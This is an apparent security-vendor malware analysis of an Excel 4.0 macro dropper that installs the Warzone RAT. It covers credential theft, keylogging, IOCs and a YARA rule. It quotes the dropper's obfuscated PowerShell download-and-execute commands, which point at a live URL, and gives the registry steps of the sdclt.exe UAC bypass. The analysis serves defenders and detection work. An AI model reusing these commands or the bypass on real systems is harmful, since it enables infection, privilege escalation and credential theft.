Uptycs' threat research team identified an XLS document that downloaded a highly vicious payload named Warzone RAT. The payload, also known as “Ave Maria stealer,” can steal credentials and log keystrokes on the victim’s machine. Checkpoint mentioned Warzone early this year when the malware was in its early stage of development.
The latest version of the malware is fully developed and is being sold in the underground market. The Warzone authors have an official website where cybercriminals can buy the malware.
The site lists various features of the RAT and the pricing (the RAT can be rented for $22.95 per month and $49.95 for three months).

Figure 1: Warzone RAT official website.
The Warzone developers rent out several products on their website:
- RAT
- RAT Poison
- Crypter
- SILENT.doc exploit
- SILENT EXCEL Exploit
Here are various features of the RAT noted on the website:
- Native, independent stub
- Remote Desktop
- Hidden Remote Desktop - HRDP
- Privilege Escalation - UAC Bypass
- Remote WebCam
- Password Recovery
- File Manager
- Download & Execute
- Live Keylogger
- Offline Keylogger
- Remote Shell
- Process Manager
- Reverse Proxy
- Automatic Tasks
- Mass Execute
- Smart Updater
- HRDP WAN Direct Connection
- Persistence
- Windows Defender Bypass
We also discovered a cracked version of Warzone hosted on GitHub. Here’s a screenshot of the repo:

Figure 2: A cracked version of Warzone on GitHub.
The instance of Warzone we trapped has the ability to bypass UAC on the latest version of Windows 10. In this blog we’re going to talk about the XLS used as the attack vector and the UAC bypass technique used.
The Malicious XLS
The XLS used in the attack uses Excel 4.0 Macro, also known as XLM Macro. The XLM Macro feature has been part of Microsoft Excel for a long time, but we’ve seen a spike in its malicious usage for a few months now. Malware authors exploit this feature of Excel, which allows formulas to be written using macros.
When we got hold of the XLS on November 11, only a few of the anti-malware vendors could detect it on Virustotal (see figure 3).

Figure 3: Detections on Virustotal.
In the XLS file, the macros are implemented as formulas in a hidden sheet and are not visible if the XLS is opened. The macros are visible only after unhiding the sheet. The following screenshot shows the unhidden sheet with macro code embedded in the formula.

Figure 4: Macro in unhidden sheet.
Here’s the macro code in respective rows and columns:
- Row 596 column E - =CHAR(99)&CHAR(109)&CHAR(100)&CHAR(32)&CHAR(47)&CHAR(99)&"powe^rshell -w 1 (nEw-oBje`cT Net.WebcL`IENt).('Down'+'loadFile').""""Invoke""""('https://cutt.ly/agJgRCy','gm.exe')"
- Row 597 column E - =CHAR(99)&CHAR(109)&CHAR(100)&CHAR(32)&CHAR(47)&CHAR(99)&"powe^rshell -w 1 stARt`-slE`Ep 20; Move-Item ""gm.exe"" -Destination ""${enV`:appdata}"""
- Row 598 column E - =CHAR(99)&CHAR(109)&CHAR(100)&CHAR(32)&CHAR(47)&CHAR(99)&"powe^rshell -w 1 stARt`-slE`Ep 25; cd ${enV`:appdata}; ./gm.exe"
These macros are responsible for downloading and executing the Warzone RAT. The Warzone payload takes full control of the system after bypassing UAC and then steals information and monitors the victim’s machine.
Here’s the flow of the attack:
- The macro in the XLS file uses PowerShell to download and execute gm.exe, which is the Warzone RAT
- Gm.exe bypasses UAC to run at high integrity level
- Gm.exe copies itself to %programdata% with the name Images.exe and then executes it. Images.exe runs at high integrity level
The image below describes the flow of the attack.

Figure 5: The flow of attack.
The Warzone RAT Payload: Win Over the UAC
The Warzone RAT (gm.exe) is a 32-bit application and uses the sdclt.exe to bypass UAC and run at higher privileges. Sdclt.exe is a built-in Windows utility used for backup and restore purposes. Sdclt is designed to autoevelate its privilege and uses the control panel binary, control.exe, to back up and restore control panel settings.
There are many UAC bypass techniques that are not effective on Windows 10 because of the default file system restrictions. A 32-bit application can’t access the native c:\windows\system32 directory because the operating system redirects the request to c:\windows\SysWOW64. Sdclt.exe and other UAC bypass binaries are 64-bit applications and are not available in the SysWOW64 directory.
However, the operating system provides a mechanism to disable the file system redirection using Wow64DisableWow64FsRedirection API. So Warzone uses the Wow64DisableWow64FsRedirection API to disable the file system redirection to access the sdclt.exe that resides in the system32 directory (see figure 6, below).

Figure 6: The call to the Wow64DisableWow64FsRedirection API disables file system redirection for a 32-bit application.
After disabling the redirection, the malware makes the following registry changes:
- Creates a new registry key HKCU\Software\Classes\Folder\shell\open\command
- Sets the “Default” value to “path of the malware”
- Creates a value “DelegateExecute” and sets the value to “0”
- Executes %systemDirectory%sdclt.exe to bypass the UAC as shown below (figure 7)

Figure 7: The malware sets registry keys and calls sdclt.exe to bypass UAC.
This step elevates the privilege of the malicious process and executes it at high integrity as shown in the image below (figure 8).

Figure 8: Images.exe runs at a higher integrity level.
The Warzone RAT can steal passwords from the following browsers:
- Google Chrome
- Epic Privacy Browser
- Microsoft Edge
- Opera
- Tencent QQ Browser
- Brave Browser
- CenterBrowser
- Blisk
- Torch Browser
- Slimjet browser
It steals the passwords that are stored in the browser databases. The following screenshot (figure 9) shows the query used to extract saved credentials in the browser.

Figure 9: RAT stealing passwords from the browser.
The Warzone RAT can steal credentials from the Outlook and Thunderbird email clients as shown in the image below (figure 10).

Figure 10: RAT stealing passwords from email clients.
The RAT also has a keylogger component that uses the GetAsyncState Windows API to log keystrokes (see figure 11).

Figure 11: Keylogger code using GetAsyncState API.
The following screenshot (figure 12) shows the part of keylogger code that handles the logging of special keys TAB, BKSP, ESC, CAPS, CTRL, etc.

Figure 12: Keylogger code to handle special keys.
Here are some more strings that can be used to identify and detect the unpacked Warzone payload inside memory:
- warzone160
- Ave_Maria Stealer OpenSource github Link: https://github.com/syohex/java-simple-mine-sweeper
- C:\Users\Vitali Kremez\Documents\MidgetPorn\workspace\MsgBox.exe

Uptycs EDR Detection

Figure 13: Uptycs alerts.

Figure 14: Uptycs process graph.
Malware authors are always hunting for techniques that can bypass security. As mentioned earlier, the UAC bypass technique used by Warzone works on the latest version of Windows 10.
We are seeing an increase in usage of the technique. In our intelligence database we have encountered some additional malware that uses the same technique to bypass UAC. Below is a screenshot (figure 15) of a VBA macro code found in an .xlsm sample (SHA256-70d400cbacc02f2417e742608c626c52698b07a42de3eb6e1ff4fea17d5bc0b6) using the API.

Figure 15: VBA macro using Wow64DisableWoW64FsRedirection API.
Indicator of Compromise
SHA256
- XLS-401634497f93067541d5d5a7d7511f7486684b2076034f8d5b205a274750e90b
- WarZone RAT-55ff46cb70e9b4a326776e45a540e48166d04463c4f91de117528e487ce62b2c
Files Dropped
- %AppData%gm.exe
- %ProgramData%Images.exe
Registry Changes
- Key: HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run
- Value Images data: %programdata%images.exe
- Key: HKCU\Software\Classes\Folder\shell\open\command
- Value: Default data: %appdata%gm.exe
- Value: DelegateExecute data: 0
URLs
hxxps://cutt.ly/agJgRCy/gm.exe
YARA Rule
rule Warzone_RAT {
meta:
description="warzone RAT -Memory"
author = "abhijit mohanta"
date = "15 Oct 2020"
strings:
$Warzone0 = "warzone160" ascii wide nocase
$Warzone1 = "[ENTER]" ascii wide nocase
$Warzone2 = "[BKSP]" ascii wide nocase
$Warzone3 = "[TAB]" ascii wide nocase
$Warzone4 = "[CTRL]" ascii wide nocase
$Warzone5 = "[ALT]" ascii wide nocase
$Warzone6 = "[CAPS]" ascii wide nocase
$Warzone7 = "[ESC]" ascii wide nocase
$Warzone8 = "[INSERT]" ascii wide nocase
condition:
all of ($Warzone*)
}Thanks to Shilpesh Trivedi and the rest of the Uptycs threat research team for their contributions.






.png?width=352&name=YARA%20Webinar%20(2).png)